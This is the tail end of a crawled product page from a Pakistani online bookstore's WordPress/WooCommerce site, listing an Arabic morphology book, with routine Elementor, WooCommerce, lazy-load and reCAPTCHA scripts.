var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>


<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":23646,"title":"ilm_ul_sarf%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%B5%D8%B1%D9%81%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2023\/08\/Sarf.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":23646,"title":"ilm_ul_sarf%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%B5%D8%B1%D9%81%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2023\/08\/Sarf.jpg"}};
/* ]]> */
</script>













































<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>





<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d5f3ab4f7a198ffd6a507b804afb75d","fragment_name":"wc_fragments_4d5f3ab4f7a198ffd6a507b804afb75d","request_timeout":"5000"};
/* ]]> */
</script>

<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6bf4d1029cb737fb0004c9dbf653a02f --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://progressivebooks.com.pk/wp-content/cache/min/1/a3c4a9bfc33fe9c7b3f13ac7f6302eb7.js" data-minify="1" defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767153429 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jsDrVKYPk7fB-AGWzF02Jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768940289662');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>